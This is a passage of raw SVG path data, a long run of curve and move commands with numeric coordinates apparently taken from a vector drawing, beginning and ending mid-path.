			c10.1,0.2,20.2,0.8,30.4,0.8c12.1,0,24.1-0.4,36.2-0.6c8.8-0.1,17.6-0.1,26.4-0.4c1.9-0.1,4.9-1.3,5.2-2.5c1.2-4.9,1.7-10,2.1-15
			c0.2-3-0.5-6-0.2-8.9c0.4-3.1,1.1-6.5,4.8-7.4c1.2-0.3,2.8,0.4,4.2,0.7c-0.3,0.7-0.9,1.4-1,2.2c-0.2,7.9-0.7,15.8-0.2,23.7
			c0.3,6.3,2.2,7.5,8.4,8c1.1,0.1,2.4,0.2,3.2,0.8c4.2,3.1,4.1,3.2,8.7,1.6c-1.4-0.3-2.8-0.2-4.2-0.3c-0.7-0.1-1.4-0.4-2.1-0.6
			c0.6-0.5,1.3-1.4,1.9-1.4c3.5,0.1,7,0.5,10.5,0.5c24.1,0.1,48.2,0.1,72.3,0.3c1.9,0,3.8,1.3,5.6,2c-5.2-0.4-4.3,4-4.4,6.6
			c-0.4,6.5,0,13.1,0.1,19.7c0.1,7.1,3.5,10.6,10.5,10.8c9.4,0.3,18.8,0.5,28.2,0.9c5.8,0.2,11.5,0.8,17.3,0.9
			c4.7,0,8.4-3.4,8.7-8.1c0.5-7.8,1.1-15.7,1-23.6c-0.1-4.8,3.6-1.6,4.9-3c0.4,1.2,0.9,2.3,1.1,3.5c0.6,4,1.2,7.9,1.6,11.9
			c0.3,3.6,3.2,7.4-0.6,10.8c-0.7,0.7-0.7,2.1-1.1,3.1c-1.2,2.9-0.2,3.8,2.8,3.8c5.5,0,10.9,0.2,16.4,0.4c0,1.7,0,3.3,0,5
			c-3,0.1-5.9,0-8.9,0.2c-0.7,0-1.5,0.6-2,1.2c-0.3,0.4-0.2,1.2-0.2,1.8c-0.6-0.2-1.5-0.3-1.7-0.7c-2.4-4.4-6.2-3-10-2.9
			c-9.8,0.3-19.6,0.3-29.4,0.3c-1.6,0-3.1-0.4-4.7-0.6c-0.1,0.2-0.1,0.4-0.2,0.6c3,1.6,6,3.1,9,4.7c-0.3,0.6-0.5,1.2-0.8,1.8
			c-4.9-1.9-9.8-3.8-14.8-5.6c-1.5-0.6-3.1-1.2-4.7-1.3c-8.7-0.1-17.4-0.1-26.2-0.2c-0.5,0-1-1.3-1.5-2c-0.4-0.5-0.9-1.3-1.4-1.3
			c-4.9,0.2-9.8,0.5-14.6,0.8c5.4,1.3,7.2,2.6,6.1,5.5c-0.3,0.8-1.7,1-2.3,1.8c-1.1,1.5-2.1,3.2-2.8,4.9c-0.2,0.6,0.4,2.2,0.8,2.2
			c2.2,0.2,2.3,0.1,1.1,2.6c-2.7,5.5-1.5,8,4.7,9.9c-2.5,5.7-2,6.4,4.1,7.3c0.9,0.1,1.6,1,2.5,1.5c-4.2-0.4-8.3-0.7-12.5-1
			c-1.1-0.1-2.2,0.2-3.3,0.3c1.2,0.7,2.3,2,3.5,2c5.1,0.3,10.1,0.2,15.2,0.3c1.6,0,3.3,0.1,4.9,0.2c-1.8-0.5-3.7-1.1-5.6-1.5
			c-0.8-0.2-1.6,0-2.5,0.1c3.3-4.7,3-7.5-3.6-7.4c-0.9,0-1.8-0.8-2.7-1.2c0.4-0.7,0.7-1.4,1.1-2.1c-4.6-0.8-2.4-3.2-0.9-5
			c1-1.3,2.3-2.4,3.7-3.3c2.5-1.7,3.9,0.5,6,1.5c5,2.3,10.2,4.5,16,4.3c1,0,2.1,0.1,3.1,0.2c-0.5-0.9-0.8-2.2-1.6-2.7
			c-3.6-2.1-0.3-7.6-4.6-9.3c0.7-0.4,1.5-1.4,2-1.2c2.7,0.8,5.3,2.3,8.1,2.8c4.5,0.8,9.1,1,12.4,4.9c1.6,1.9,2.9,0.7,2.3-1.2
			c-0.8-2.7-2.4-5.1-3.4-7c4.2,0.6,4.5,0.8,9.5,5.8c0.3,0.3,0.9,0.7,1.3,0.7c4.2-0.1,8.4-0.2,12.6-0.4c1.1-0.1,2.7-1.1,3.3-0.6
			c3.7,2.7,6.6,1,9.8-1c0.7-0.4,4.9-1.9,1.5,1.9c0,0,0.6,0.8,1.1,1c1.7,0.9,3.5,1.7,5.2,2.6c0,0-0.2-0.2-0.2-0.2
			c1.5,1.3,2.9,2.6,4.4,3.9c-1.5,1.1-3.2,2-4.5,3.3c-0.8,0.8-1.9,2.8-1.7,3c1.2,1,2.6,1.7,4,2.4l-0.1-0.1c0.1,1.8,0.1,3.7,0.2,5.5
			c-1.2-0.9-2.4-1.9-3.6-2.6c-0.5-0.3-1.3-0.2-1.9-0.2c-0.3,2.8-1.3,1.3-2.6,0.7c-3-1.4-7.3-3.1-9.1,0.1c-1.6,2.9-3.4,2.1-5.3,2.5
			c0.4-0.3,0.7-0.7,1.1-1c-0.4-0.3-0.9-1-1.1-0.9c-1.5,0.5-3,1.9-4.4,1.8c-6.2-0.5-12.4-1.4-18.6-2c-1.9-0.2-3.9,0-5.8,0.3
			c-0.7,0.1-1.2,0.9-1.8,1.4c0.8,0.4,1.5,1.2,2.3,1.2c6.9,0.2,13.8,0.4,20.7,0.3c2.7,0,5.3-0.8,8-1.2c1.8,0.6,3.6,1.5,5.4,1.6
			c6.7,0.2,13.4,0.2,20.1,0.1c3.6,0,7.2-0.4,10.7-0.6c0,4,0,8,0,12c-0.9-0.7-1.7-2-2.6-2.1c-2.6-0.3-5.2-0.1-7.8-0.1
			c-0.3,0-0.6,0.2-0.9,0.4c0.8,0.8,1.7,1.6,2.4,2.5c0.3,0.3,0.2,1,0.1,1.5c-1.6,7.7,2.5,12,8.9,14.9c0,0.3,0,0.7,0,1
			c-0.5,0-1,0-1.5,0c-1.5,0-2.9,0.1-4.4,0.1c0.1,0.4,0.1,1.3,0.2,1.3c1.6,0.1,3.1,0,4.7,0c0.3,0,0.6-0.2,0.9-0.3c0,2.3,0,4.7,0,7
			c-2.1-0.5-4.1-1.1-6.2-1.4c-0.9-0.1-1.8,0.4-2.7,0.6c0.5,0.7,0.9,1.7,1.6,2c2.4,0.8,4.9,1.3,7.3,1.8c0,2.3,0,4.7,0,7
			c-4.8-2.2-9.3-0.7-13.9,0.7c-2.1,0.6-4.6,0.4-6.9,0.2c-4.3-0.4-8.6-1.2-13-1.6c-1.6-0.1-3-0.3-1.3,2.4c1.5,2.5,0.3,6.5,4.2,7.9
			c0.2,0.1,0.3,1.1,0.1,1.3c-3.6,3.8-1.4,8.9-3.1,13.1c-4.3,0-8.7,0-13,0c-0.5-2.6-2.3-6.2-1.2-7.5c4.3-5.4,2-9.6-0.9-14.2
			c0.6-0.6,1.2-1.2,1.8-1.9c0.1-0.1-0.4-0.6-0.5-0.9c-0.5,0.9-1,1.7-1.4,2.6c-1.7,0.2-3.4,0.4-5.1,0.6c4.3,4.8-1.3,2.8-2.2,2.8
			c-3.8-0.2-7.6-0.6-11.2-1.6c-3.3-0.9-3.8-3-0.8-5.2c0.4,1,0.7,2.9,1.2,3c1.3,0.2,2.7-0.4,4.1-0.7c-1.2-0.5-2.4-1-3.6-1.4
			c-0.6-0.2-1.2-0.5-1.8-0.7c-1-0.9-1.9-2.4-2.9-2.5c-3.8-0.4-7.6-0.2-11.5-0.3c-7.3-0.2-14.6-0.4-21.9-0.5c-0.8,0-1.5,0.4-2.3,0.6
			c0.5,0.4,1.1,0.8,1.5,1.2c0.4,0.4,0.7,0.9,1.1,1.3c-0.6,0.2-1.2,0.6-1.7,0.6c-5.3,0.3-10.6,1-15.9,0.7c-6.8-0.3-13.6-1.3-20.3-2.1
			c-0.4,0-0.7-0.6-1-0.9c0.4-0.2,0.8-0.6,1.1-0.5c2.3,0.1,4.6,0.3,6.9,0.4c0.9,0,1.8-0.4,2.7-0.6c-0.8-0.3-1.6-0.8-2.4-0.9
			c-5.9-1-12.3,0.5-17.7-3.1c1.1-0.8,2.2-2.3,3.3-2.4c5.1-0.2,10.2-0.3,15.3,0.2c5.8,0.5,11.5,1.7,17.2,2.6
			c-2.4-0.1-4.8-0.3-7.2-0.4c0,0.3,0,0.6,0,0.9c2.4-0.2,4.7-0.4,7.1-0.6c4.4-0.4,8.8-0.8,13.2-1.2c0,0.2,0,0.4,0.1,0.6
			c-1.5,0.2-3.1,0.3-4.6,0.5c0,0.3,0,0.6,0,0.9c7.6,0,15.2,0,22.7,0l-0.1,0.1c5.6,0.4,11.3,0.8,16.9,1.2c0-0.5,0.1-0.9,0.1-1.4
			c-3.6-0.2-7.1-0.4-10.7-0.8c-1.2-0.1-3.4-1-3.4-1.5c0-3.2,0.4-6.4,0.8-9.7c0.1-1.3,0.7-2.6,0.6-3.9c-0.7-5.7-1.6-11.4-2.4-17.1
			c-0.3-2.2-1.3-3.2-3.8-3.4c-7-0.8-14-2.6-21-2.9c-11.8-0.6-23.7-0.4-35.6-0.3c-1.2,0-2.3,1.8-3.5,2.7c0,0,0-0.2,0-0.2
			c-0.9,6.4-2.2,12.7-2.6,19.2c-0.2,3,1.3,6,1.8,9c0.1,0.8-0.6,1.8-1,2.8c-1.4-1.2-5.5,1.1-4.6-2.7c1.8-7.2-2-14.9,1.8-21.9
			c0.1-0.2-0.1-0.7-0.3-0.8c-3.2-1-6.3-2.3-9.6-2.7c-5.4-0.8-11,2.4-16.4-0.8l-0.1,0.2c-2.6,1-5.2,1.9-7.6,3.1
			c-0.4,0.2-0.3,1.7-0.4,2.6l-0.1-0.2c-1.3,2.3-2.6,3.6-4.9,0.9c-0.4-0.5-1.7-0.3-2.7-0.3c-1.6-0.6-3.2-1.2-4.8-1.9
			c-0.1,0.4-0.2,0.8-0.2,1.3c1.7,0.1,3.4,0.3,5.1,0.4c-0.4,4.3-0.9,8.6-1.3,12.8c-2.7-2.6-5.4-0.3-8,0.1c-0.1,0-0.3-0.2-0.4-0.3
			l0.2,0.1c-0.6-1.4-1.1-2.9-1.7-4.3l0.1,0.3c-0.6-1.8-1.3-3.6-1.9-5.4c1.2,0,2.3,0,3.5-0.1c-0.2-0.7-0.2-1.9-0.7-2.1
			c-1.1-0.4-2.3-0.4-3.5-0.5c0.1,0.8,0.2,1.6,0.3,2.4c-4.3-1.2-8.7-2.4-13.1-3.5c-0.3-0.1-1.1,0.6-1.1,0.9
			c0.4,5.1,0.9,10.2,1.4,15.3c-2.5,2.9-2.8,6.3-0.5,9.2c1.6,2.1,1.2,2.4-1,2.3c-1.7-0.1-3.3,0-5-0.3c-0.5-0.1-1.1-1-1.1-1.6
			c0.1-7.4,0.3-14.8,0.4-22.2c0.1-9.3,0.1-9.2-8.9-11c-1.3-0.2-2.5-1.1-3.8-1.2c-1.3-0.1-2.9-0.2-4,0.4c-4.2,2.4-8.3,2.1-12.2-0.1
			c-5-2.8-10.9-2.8-15.7,0.7c-0.5,0.3-1.2,0.4-1.8,0.5c-5.4,0.5-9.7-5.3-15.5-2.7c-0.1,0.1-0.7-0.5-0.7-0.6c0.1-0.4,0.4-1,0.7-1
			c6.3-1.3,12.6-3.5,18.9-3.4c7.1,0.1,7.8-1.9,7.9-9.7c0-6.2,1.4-12.4,2.3-18.6c0.1-0.4,0.9-0.6,1.4-0.9c1,3,3.7,6.9,2.7,8.8
			c-3.4,6.4,0.5,12.4-0.3,18.5c-0.1,0.9-0.6,4.6,3.2,4.7c10.4,0.4,20.9,1.8,31.3,1.6c15.1-0.3,30.2-1.8,45.3-2.7
			c4.7-0.3,9.4-0.4,14.2-0.4c11.1,0,22.2,0.2,33.2,0.2c1.2,0,2.7-0.8,3.4-1.7c3.8-5,4.7-10.9,4.4-17c-0.1-1.1-2.2-2.2-3.4-3.2
			c1-0.5,2.1-1.1,3.1-1.7c0.1-0.1-0.1-0.6-0.1-0.9c0.1-2.7,0.3-5.5,0.4-8.2c-2.6,0-5.1,0-7.7-0.1c-1.5,0-3.1,0-4.4-0.5
			c-1.3-0.5-4.7,1.4-3.3-2.6c-1.6-0.1-4.1-0.9-4.7-0.1c-1.7,2-1.4,2.3-3.6,2.2c-3.1-0.1-6.3-0.3-9.4-0.5c-0.5,0-0.9-0.5-1.4-0.8
			c0.4-0.2,0.9-0.5,1.3-0.5c2.9,0,5.7,0,8.6,0c-3.3-1.1-6.7-0.7-9.9-1.2c-2.5-0.4-5.3,3.5-7.5-0.5c-0.6,0.4-1.3,0.8-1.9,1.3
			c-0.7,0.5-1.5,1.3-2.2,1.4c-6.8,0.4-13.7,0.7-20.5,0.9c-0.7,0-1.4-0.3-2.1-0.5c1.5-3-0.1-2-1.7-1.3c-2,0.8-4,1.9-6.1,2.1
			c-3.9,0.4-7.9,0.3-11.9,0.4c-4.1,0.1-8.2,0.2-12.3,0.2c-0.9,0-1.7-0.6-2.6-1c0.8-0.2,1.7-0.7,2.5-0.7c4.8-0.1,9.6-0.1,14.5-0.2
			c0.5,0,1-0.6,1.4-0.9c-0.4-0.2-0.8-0.6-1.3-0.6c-5.6,0-11.5-1-16.8,0.4c-8.1,2.1-15.6-1.2-23.6-0.4c-7.3,0.7-14.9-0.6-22.3-0.9
			c-0.8,0-2.4,0.7-2.4,0.9c1,4.6-2.6,2.6-4.1,2.6c-8.3,0.1-16.6-0.3-24.9-0.2c-12.2,0.2-24.4,0.6-36.6,1.1c-1.2,0.1-3.3,1.8-3.4,2.8
			c-0.6,8.1-0.9,16.2-0.8,24.3c0,1.6,2.3,4.5,3.8,4.7c6.1,0.6,12.2,0.4,18.4,0.4c1.3,0,2.7-1,4-0.8c5.5,0.8,11,2.2,16.5,2.8
			c3.5,0.4,7,0,9.3,3.5c0.5,0.8,2.3,0.8,3.5,1c0.6,0.1,1.2-0.2,1.9-0.2c-0.4,0.6-0.7,1.3-1.2,1.8c-5.5,5.5-6.4,12.8-2.4,19.7
			c2.4,4.2,1.8,9.3-1.5,12.5c-0.4,0.4-0.7,1-1,1.4c0.6,0.2,1.2,0.7,1.7,0.7c5.2-0.2,10.5-0.7,15.7-0.6c7.2,0.1,14.4,0.7,21.5,1.1
			c5.4,0.3,10.8,0.5,16.2,0.7c0,0.3,0,0.7,0,1c-2,0.3-3.9,0.6-5.9,1c3.7,0.6,7.3,0.7,10.9,0.6c0.7,0,1.8-0.2,2.1-0.7
			c0.7-1.3,0.5-1.4,1.2-1.4c8.6-0.4,17.2-0.6,25.8-1.3c1.6-0.1,3.2-1.7,4.7-2.5l0,0c0.7,0.9,1.5,2.5,2.2,2.4
			c6.7-0.2,13.4-0.6,20-1.2c5.2-0.4,10.3-1.3,15.5-1.6c1.1,0,2.2,1.9,3.4,3c-1.7,0.4-3.3,0.9-5,1.3l0.4,0.2
			c-4.2,1.1-8.3,2.8-12.5,3.1c-5.8,0.3-8.4,2-7.4,7.4c1.1,6.4-2.3,13.1,1.6,19.3c-5.3,0-10.7,0-16,0c0.4-7.4,0.8-14.9,1-22.3
			c0-0.5-0.9-1.1-1.4-1.6c-8.3-7.1-18.2-4.3-27.6-4.8c-0.5,0-0.9,0.3-1.4,0.4c0.2,0.4,0.2,0.9,0.5,1.1c0.6,0.5,1.4,0.9,2.1,1.3
			c-1,0-2,0-3,0.1c-3.3,0.1-6.6,0.1-9.9,0.3c-7.6,0.5-15.4,2.2-22.5-2.4c-0.7-0.4-1.5-1-2.2-1c-0.9,0-1.8,0.6-2.6,1
			c0.8,0.3,1.6,0.5,2.4,0.8c1,0.4,1.9,0.9,2.9,1.3c-0.9,0.4-1.8,1.1-2.7,1.2c-4.6,0.2-9.3,0.3-13.9,0.2c-1.3,0-2.8-0.8-3.8-1.7
			c-3.7-3.5-5.3-3.5-8.7,0.1c-0.6,0.6-1.7,0.7-2.6,0.7c-1.1,0-2.3-0.5-3.4-0.5c-9.5,0-19,0-28.4,0.1c-1.5,0-3.2,0.2-4.3,1
			c-1.2,0.8-3.4,2.1-0.9,4c0.5,0.4,1.1,0.6,1.6,0.8c-0.7,0.3-1.5,0.3-2,0.8c-1.2,1-3.2,2.4-3,3.3c0.2,1.7,1.8,3.2,2.9,4.8
			c0.1,0.2,0.9,0,1.4-0.1c-0.5,0.3-1,0.5-1.5,0.8c-1,0.7-2,1.5-2.9,2.2c1,0.6,2,1.1,2.9,1.9c0.7,0.6,1.2,1.6,1.7,2.3
			c0,0-0.1,0.1-0.4,0.2c-1.3,1.2-2.7,2.4-4,3.6c-3.7,0-7.3,0-11,0c-0.1-7.4-0.1-14.8-0.4-22.2c0-1.1-1.3-2.9-2-3
			c-5.9-0.1-11.9,0.1-17.8,0.4c-0.8,0.1-2.3,1.6-2.2,2.4c0.3,6.3,0.9,12.7,1.4,19l-0.1-0.1c0.4,1.1,0.8,2.2,1.2,3.4
			c-3.7,0-7.3,0-11,0c0.2-8.2,0.5-16.3,0.5-24.5c0-0.8-1.9-2.1-3-2.2c-3.5-0.3-7-0.3-10.4-0.3c-6.2,0-12.4,0-18.6,0
			c0-0.4,0-0.9,0-1.3c20.3,0,40.6,0,60.9,0c0-0.4,0-0.7,0-1.1c-24.6,0-49.3,0-74.9,0c2.6,0.7,4.2,1.1,5.8,1.5
			c-3.9,0.7-7.8,0.9-11.5,0.6c-2.2-0.2-4.3-1.2-6.4-2c-2-0.7-4-1.6-5.9-2.4c-0.1,1.4,0,2.9-0.4,4.3c-0.3,1.1-1.2,2-1.7,3
			c-0.4,0.8-1.1,1.6-1.1,2.5c-0.1,7.3-0.1,14.6-0.1,21.8c-2.3,0-4.7,0-7,0c-0.3-6.4-0.6-12.9-0.8-19.3c-0.1-3.9-1.8-5.7-5.8-5.8
			c-10.3-0.1-20.6-0.5-30.9-0.7c-7.1-0.1-14.3,0.4-21.4,0c-2.2-0.1-4.3-1.4-6.7-0.4c-0.2,0.1-0.7-0.8-1.1-0.9c-1.4-0.4-2.8-1-4.2-1
			c-1.1,0-2.1,1.2-3.2,1.3c-3.7,0.4-7.5,0.5-11.2,0.7c-6.5,0.4-13.3-0.1-19.2,3.4c-1.2,0.7-2.4,2.3-2.5,3.5
			C246.6,521,246.5,527.4,246.2,533.9z M283.4,15.8c-0.6,0-1.2,0.1-1.8,0.1c0.8,0.8,1.6,1.6,2.5,2.2c0.4,0.3,1.2,0.1,1.8,0.2
			c-0.4-0.5-0.9-0.9-1.3-1.4c-0.4-0.4-0.9-0.9-1.3-1.3c1-0.4,2-0.9,3-1.3c-0.3-0.3-0.6-0.6-0.8-1C284.8,14.2,284.1,15,283.4,15.8z
			 M153.2,467.3L153.2,467.3c-1.1-0.3-2.3-1.2-3.3-1c-2.6,0.5-5.1,1.5-7.6,2.4c-1.7,0-3.3,0-5,0c0.1,0.4,0.1,0.9,0.2,1.3
			c1.6-0.5,3.3-0.9,4.9-1.4c3.2,0.3,6.4,0.7,9.6,1c-2,2.5-3,5,0.3,7.4c-1.9,0-3.7,0-5.6,0c0.2,1.4,0.4,2.7,0.7,4.1
			c-1.3,0.1-2.7,0.2-4,0.4c-2.3,0.4-3.5-0.6-3.9-2.9c-0.1-0.5-1-1.3-1.2-1.2c-2.4,1-6.4-0.1-5.9,4.7c0.4,4.1,1,8.4,0.3,12.4
			c-0.7,4.5,1.7,5.1,4.8,5.7c1.1,0.2,2.3,0.4,3.4,0.4c10.4,0.4,20.8,0.9,31.2,1.1c7.6,0.1,15.2-0.3,22.7-0.7
			c1.1-0.1,2.1-1.4,3.1-2.1c-1.2,0-2.7,0.4-3.6-0.2c-1.3-0.9-4.5,4.4-4-1.3c0.1-1-7.1-1.6-7.7-0.5c-1.6,3.3-4.4,3-7.2,2.8
			c-5.5-0.5-11-1.4-16.6-1.6c-5.7-0.2-6.5-1-6-7l0,0c2.4,1.8,4.8,3.7,6.2,4.8c-0.2-0.4-1-1.8-1.6-3.3c-1.3-3.2-2.9-5.5-7-6.1
			c-1.4-0.2-2.3-3.7-3.5-5.6c1.7-1.4,3.3-2.7,5-4.1c0.6,0.5,1.6,1,1.7,1.5c0.3,3.6,1.5,2.5,3.4,1c5.1-4.2,6.2-4.2,12.3-0.1
			c0.1,0,0.1,0.1,0.1,0.3c1.9-1.4,3.9-2.9,5.8-4.3c-1.3,2.1-0.7,3.2,1.7,2.5c4.2-1.3,8.1-3.3,9.9-7.7l0.1,0
			c-0.2-1.7,0.1-3.9-2.8-3.3c-3,0.6-6,1.3-8.9,2c-3.3,0.8-3.1,2.4-1,4.4c-0.8-0.2-1.8-0.1-2.3-0.6c-1.3-1.2-2.3-2.6-3.5-3.9
			c1.1-0.3,2.1-0.6,3.2-1c0.3-0.1,0.6-0.6,0.8-1c-0.4-0.2-0.9-0.5-1.3-0.4c-3.7,1.2-7.3,2.5-11,3.8
			C158.4,468.3,157.3,463.9,153.2,467.3z M54.1,22.8l0.2,0c-0.9-1-1.8-2-2.6-3c-0.4,1-1.1,2-1.2,3c-0.1,7.3-0.3,14.6,0.2,21.8
			c0.1,1.4,2.8,3.5,4.5,3.6c4.8,0.5,9.8-0.1,14.7,0.3c1.6,0.1,3,1.9,4.7,2.5c1.2,0.5,2.6,0.6,3.9,0.5c1.3-0.1,2.6-1,3.9-1
			c4.9,0,9.9,0.6,14.8,0.5c4.7-0.1,9.4-1.5,14-1.1c3.4,0.3,4.2-0.8,4.3-3.6c0.3-7.9,0.7-15.7,0.6-23.6c0-4.2-3-6-7.4-5.2
			c-0.8,0.1-1.6,0.2-2.5,0.2c-11.9-0.4-23.8-1.9-35.6,0.7c-0.7,0.2-1.6-0.7-2.5-0.8c-4.2-0.5-8.5-0.9-12.8-1c-0.2,0-0.4,3.6-0.7,5.5
			c0,0.3-0.5,0.5-0.7,0.7L54.1,22.8z M277.5,427.1c0.9-0.9,1.7-1.8,2.6-2.8c-0.2-0.2-0.3-0.4-0.5-0.6c-1.5,0.7-3,1.4-4.5,2.1
			c0.9,0.4,1.7,0.8,2.6,1.2c4.8-0.4,9.6-0.8,14.4-1.2c0.5-0.1,1-0.6,1.6-0.8c-0.7-0.3-1.4-0.9-2-0.8
			C286.9,425.1,282.2,426.1,277.5,427.1z M234.3,486.3c-3.4-1.1-3.9,0.4-2.9,3.3c-0.8-0.2-1.7-0.8-2.2-0.5c-3.2,1.5-5.6,5.6-10.1,3
			c-0.4,1.1-0.9,2.1-1.3,3.2l0.1-0.1c-1.4,0.2-2.8,0.4-4.2,0.7c-3.2,0.6-6.4,1.2-9.5,2c-0.5,0.1-0.7,1.3-1,2c0,0.1,0.5,0.5,0.8,0.5
			c2.4-0.1,4.7-0.3,7-0.3c7.6,0.1,15.2,0.3,22.8,0.3c9.6,0,19.2,2.4,28.8-1.1c4.1-1.5,7.2-3.9,6.6-7.1c-0.6-3.3-0.4-6.8-1.2-10.1
			c-0.7-2.9-1.4-6.6-3.5-8.1c-3.5-2.6-8-4.4-12.3-5.4c-9.3-2.2-18.2,1.7-27.4,2.7c-0.7,0.1-1.1,1.9-1.7,2.9l0.1-0.1
			c-1.4,0-2.9,0.1-4.3,0.1c0.1-0.1,0.1-0.3,0.2-0.4c-1.5,0.2-3.6-0.1-4.3,0.8c-2,2.4-3.5,1.3-5.2-0.1c0.5-1.3,1.1-2.6,1.6-3.8
			c-0.9-0.2-1.8-0.5-2.7-0.7c0.4,1.5,0.8,3.1,1.2,4.6c-0.6-0.3-1.2-0.6-1.8-0.9c-1.3-0.5-2.5-1-3.8-1.5c-0.2,1.2-0.5,2.5-0.5,3.7
			c-0.1,4.3-0.1,8.6,0,12.9c0,3.1,0,3,2.8,2c0.5-0.2,1.2,0,1.7,0.3c0.7,0.5,1.2,1.2,1.8,1.8c0.4-1.2,0.7-2.4,1.1-3.6
			c4.4,0.2,8.8,0.5,13.3,0.6c0.1,0,0.5-1.2,0.5-1.2c-1.7-0.8-3.5-2.3-5.2-2.1c-2.8,0.4-5.5,1.8-8.2,2.7c0.4-1.1,1.3-2.4,1-3.1
			c-2.6-5.9,1.6-3.7,3.9-3.3c1.1,0.2,2.1,0.9,3.2,1.4c3.3,0.2,6.7,0.8,9.9,0.3c2.5-0.3,4.5-1,5.7,1.8
			C234.9,486,234.6,486.1,234.3,486.3z M86.1,220.6c-3.9,0-7.8,0-11.7,0C78.4,221.9,82.4,224.2,86.1,220.6c0.6,0.7,1.2,1.9,1.8,1.9
			c9,0.1,18,0.1,27,0.1c-0.4-1-0.9-1.1-1.3-1.1C104.4,221.2,95.3,220.9,86.1,220.6z M61.5,224.4c-5.7,0-11.4,0-17.1,0
			c5.7,1.4,11.4,1.8,17.1-0.1c0.9,0.4,1.8,1.1,2.7,1.1c13-0.3,25.9,2.6,38.9,0.4c2.1,0.1,4.1,0.3,6.2,0.4c0,0,0.1-0.5,0.2-0.7
			c-2,0.1-4,0.2-6,0.3c-0.2,0-0.3,0-0.5,0.1c-1.1-0.5-2.3-1.4-3.4-1.4C86.8,224.4,74.2,224.4,61.5,224.4z M197.2,40
			c-0.5,7.5,1,10.1,6.9,10.5c11.1,0.7,22.2,1.3,33.3,1.5c2.9,0.1,5.8-1.2,8.6-2.1c4.2-1.3,8.3-3.4,12.5-4c3.8-0.6,5-2,5.3-5.6
			c0.5-6,1.6-11.9,2.4-17.9c0.1-0.4,0.1-1.2,0-1.3c-2-0.7-4-1.9-5.9-1.9c-10.6,0.2-21.1,0.6-31.7,1c-0.3,0-0.6,0.3-0.8,0.5
			c-4.2,4.8-9.5,2.9-13.2,0.5c-5.5-3.5-10.2-0.5-15.2-0.1c-0.9,0.1-2.2,2.4-2.2,3.8c-0.2,5.1,0,10.2,0.1,15.4L197.2,40z M281.3,43.5
			c-2.1-0.4-4.1-0.7-6.2-1.1c-0.6-1.5-1.2-2.9-1.8-4.4c-0.3-0.9-0.5-1.8-0.8-2.6c-0.8,1.1-2,2-2.3,3.2c-0.5,1.7,0,3.6-0.5,5.3
			c-1.1,3.5,0.6,6.5,4.3,6.6c9.8,0.4,19.6,1.2,29.4,0.9c8.9-0.3,17.8-1.7,26.6-2.8c2.6-0.3,4.6-1.4,4.5-4.8
			c-0.2-4.9-0.5-9.9,0.2-14.7c0.5-3.4-3.2-7.8,2.1-10.1c-0.3-0.6-0.6-1.6-1-1.7c-2.2-0.5-4.5-1.2-6.8-1.1
			c-9.1,0.3-18.3,0.6-27.4,1.3c-2.9,0.2-5.8,1.3-8.7,1.9c-0.8,0.2-2.6,4.8-2.6-0.4c0-0.2-0.7-0.4-1.1-0.6c-1.1,2.9-7.2-0.7-6.6,5.3
			c0.1,1.4-3.9,3.2-6.1,4.8c-0.6,0.4-1.4,0.6-2.2,0.9c0.6,0.7,1.1,1.7,1.8,1.9c3.5,0.8,7.1,1.3,10.7,2.1c0.8,0.2,1.4,0.7,2.1,1.1
			c-0.7,0.5-1.3,1.1-2,1.5c-2.8,1.6-1.9,2.6,0.4,3.5c0.5,0.2,0.9,0.7,1.3,1.1c-0.5,0.3-1.1,0.6-1.6,0.9
			C285.3,42.1,283.3,42.8,281.3,43.5z M282.4,500.5c0.1,4.4,2.9,1.9,4.8,1.9c-1.6-0.6-3.3-1.2-4.9-1.7c8.4,0.9,16.8,2.4,25.2,2.6
			c9.3,0.2,18.7-0.6,28-1.3c4-0.3,4.7-3.9,2.2-7.5c-2-2.9-5.1-5-7.2-7.8c-0.7-0.8,0-2.9,0.3-4.2c0.1-0.5,1.3-0.8,2.1-0.9
			c1.7-0.3,3.4-0.4,5.1-0.6c-1.2-1.6-2.4-3.1-3.6-4.7c-0.3-1.3-0.7-2.6-1-3.8c-0.4,0.3-0.9,0.7-1.3,1c0.8,0.9,1.7,1.8,2.5,2.6
			c-1.8,0.5-3.7,1.6-5.4,1.5c-4.5-0.3-9,3-13.5-0.1c-0.5-0.3-0.9-0.7-1.4-1c0.5-0.3,1-0.7,1.5-0.9c0.8-0.3,1.7-0.4,2.5-0.5
			c-0.8-0.4-1.6-1-2.4-1.3c-1.5-0.4-4,0.1-1.8-2.8c1.2-0.2,2.4-0.4,3.5-0.7c0,0-0.1-0.8-0.2-1.3c-0.8,0.6-1.7,1.2-2.5,1.7
			c-0.3,0.2-0.6,0.3-0.9,0.4c-1.3-0.6-3.5-2-3.6-1.8c-2.7,3.5-5.8,1.5-8.9,1c-5.3-0.8-10.6-1.6-15.9-2.3c-0.5-0.1-1.1,0.9-1.7,1
			c-2.4,0.5-4.8,0.9-7.3,1.1c-0.4,0-0.9-1.3-1.3-1.9c0.7-0.2,1.5-0.4,2.2-0.5c0.9-0.2,1.8-0.4,2.7-0.6c-0.8-0.4-1.6-1.2-2.4-1.2
			c-7-0.1-14-0.1-22.4-0.1c4.9,1.6,8.5,2.8,12,3.9c0,1.2,0.1,2.4,0.1,3.7c0.8-0.7,1.5-1.4,2.3-2c-0.9-0.5-1.7-1-2.6-1.5
			c1.6-0.6,3.3-1.1,4.9-1.7c0.3,1.4,0.7,2.8,0.8,4.3c0.2,4.2,0.4,8.5,0.4,12.7c0,5.2-1,10.8,7.4,9.5c0.4-0.1,1,1.3,1.6,2
			c-0.9,0.2-1.8,0.6-2.7,0.5c-0.6,0-1.1-0.8-1.7-0.9c-1.4-0.1-2.8,0.1-4.2,0.1c0.8,1,1.4,2.7,2.5,3
			C277.9,500.2,280.2,500.2,282.4,500.5z M767.9,48.4c-1,1.2-2.9,2.7,0.6,2.8c2.3,0.1,4.6,0,6.9-0.1c0.7,0,1.5-0.3,2.2-0.5
			c-0.6-0.6-1.1-1.3-1.8-1.8c-0.6-0.5-1.4-0.8-2.1-1.3c0.1-1.3,0.5-2.6,0.4-3.9c-0.4-8.2-0.9-16.3-1.3-24.5
			c-0.2-4.5-2.5-6.4-6.9-6.2c-3.1,0.1-6.3-0.2-9.4-0.1c-1,0-1.9,0.7-2.8,1.1c-1.8,0.8-3.6,2.1-5.5,2.3c-1.8,0.2-3.8-0.5-5.7-0.8
			c1.6-0.7,3.1-1.3,4.7-2c-2.4-0.6-5.8-1-6.6,0.3c-2.1,3.4-4.8,2.9-7.8,2.9c-7.4,0-14.9-0.1-22.3,0.2c-1.3,0-3.5,1.5-3.6,2.4
